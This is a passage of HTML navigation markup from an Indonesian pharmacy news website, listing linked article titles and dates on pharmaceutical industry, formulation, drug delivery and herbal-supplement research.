							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin">Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-3440" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat"><img src="https://farmasetika.com/wp-content/uploads/2020/11/IMG-20201108-WA0005-310x165.jpg" width="310" height="165" alt="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat">Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 November 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/farmasi-industri/">Farmasi Industri</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2023/03/analisi-CCP-660x330.png" width="660" height="330" alt="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi">Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>21 jam ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-07.52.27-110x75.jpeg" width="110" height="75" alt="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>4 hari ago</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/capa-110x75.jpeg" width="110" height="75" alt="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi">Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>21 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga"><img src="https://farmasetika.com/wp-content/uploads/2025/11/tablet-coating-110x75.png" width="110" height="75" alt="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/17/tablet-coating-tak-sekadar-estetika-namun-penjaga-stabilitas-juga/" title="Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga">Tablet Coating : Tak Sekadar Estetika, Namun Penjaga Stabilitas Juga</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>17 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" width="110" height="75" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-110x75.png" width="110" height="75" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791 mega-menu mega-cat "><a href="https://farmasetika.com/category/riset-pengembangan/">Risbang</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1791-73">Bioteknologi</a></li><li><a href="#mega-cat-1791-18">Eksipien</a></li><li><a href="#mega-cat-1791-15">Formulasi</a></li><li><a href="#mega-cat-1791-1910">herbal</a></li><li><a href="#mega-cat-1791-16">Penghantaran Obat</a></li><li><a href="#mega-cat-1791-2922">Riset</a></li><li><a href="#mega-cat-1791-55">Uji Klinik</a></li><li><a href="#mega-cat-1791-17">Zat Aktif</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1791-73" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer"><img src="https://farmasetika.com/wp-content/uploads/2024/01/bivigam-lg-310x165.png" width="310" height="165" alt="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/05/fda-setujui-penggunaan-ivig-bivigam-untuk-pasien-anak-usia-2-tahun-ke-atas-dengan-imunodefisiensi-humoral-primer/" title="FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer">FDA Setujui Penggunaan IVIG (Bivigam) untuk Pasien Anak Usia 2 Tahun ke Atas dengan Imunodefisiensi Humoral Primer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile"><img src="https://farmasetika.com/wp-content/uploads/2016/11/ID-10014873-310x165.jpg" width="310" height="165" alt="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/10/27/temuan-ahli-mikrobiota-usus-mampu-mencegah-kekambuhan-infeksi-akibat-clostridioides-difficile/" title="Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile">Temuan Ahli: Mikrobiota Usus Mampu Mencegah Kekambuhan Infeksi Akibat Clostridioides difficile</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>27 Oktober 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL"><img src="https://farmasetika.com/wp-content/uploads/2021/09/bacteria-106583_64028129-310x165.jpg" width="310" height="165" alt="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/09/faktor-c-rekombinan-rfc-bisa-gantikan-uji-endotoksin-standar-lal/" title="Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL">Faktor C Rekombinan (rFC) Bisa Gantikan Uji Endotoksin Standar LAL</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-18" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/07/gambar-310x165.png" width="310" height="165" alt="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/17/evaluasi-parameter-pengujian-pada-eksipien-mengacu-peraturan-bpom-nomor-9-tahun-2025-di-industri-farmasi/" title="Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi">Evaluasi Parameter Pengujian pada Eksipien Mengacu Peraturan BPOM Nomor 9 Tahun 2025 Di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi"><img src="https://farmasetika.com/wp-content/uploads/2020/05/abstract-1438382_640-310x165.jpg" width="310" height="165" alt="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi">Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 April 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi"><img src="https://farmasetika.com/wp-content/uploads/2019/10/suspensi-antasida-310x165.png" width="310" height="165" alt="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi">Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Juli 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid"><img src="https://farmasetika.com/wp-content/uploads/2020/06/cough-syrup-2557629_640-2-310x165.jpg" width="310" height="165" alt="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid">Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-15" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat"><img src="https://farmasetika.com/wp-content/uploads/2024/04/pexels-chokniti-khongchum-1197604-3938023-310x165.jpg" width="310" height="165" alt="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat">Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral"><img src="https://farmasetika.com/wp-content/uploads/2023/04/The-four-types-of-controlled-release-drug-delivery-systems-a-pre-programmed-rate-b-310x165.png" width="310" height="165" alt="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral">Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-rfstudio-38255291-310x165.jpg" width="310" height="165" alt="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru">Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar"><img src="https://farmasetika.com/wp-content/uploads/2021/10/IMG-20200819-WA0021-310x165.jpg" width="310" height="165" alt="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar">Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Oktober 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-1910" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-roman-odintsov-4551975-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD">Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik"><img src="https://farmasetika.com/wp-content/uploads/2017/11/berita_kanker_11401450618-310x165.jpg" width="310" height="165" alt="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik">Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause"><img src="https://farmasetika.com/wp-content/uploads/2020/02/osteoarthirtis-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause">Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-castorly-stock-3682189-310x165.jpg" width="310" height="165" alt="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah">Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Desember 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-16" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia"><img src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-310x165.png" width="310" height="165" alt="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
